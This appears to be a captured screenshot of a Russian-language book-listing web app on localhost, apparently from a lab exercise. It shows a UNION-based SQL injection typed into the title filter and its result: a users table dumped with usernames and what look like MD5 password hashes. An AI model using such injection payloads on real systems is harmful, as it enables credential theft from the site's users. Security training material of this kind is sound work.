 localhost:8080/books?name=asdfgdh%25'+union+all+SELECT+NULL%2C+*+FROM+users%3B+++--
Список книг
Фильтр по названию:
asdfgdh%' union all SELECT NULL, * FROM users;   --
Применить
Id Автор Книга
admin 161ebd7d45089b3446ee4e0d86dbcf92
user 827ccb0eea8a706c4c34a16891f84e7b
punk 45630f41b2d9982fd7022d30a2405096
durak 2acf0b4f31472283a2530c41db8b1c6a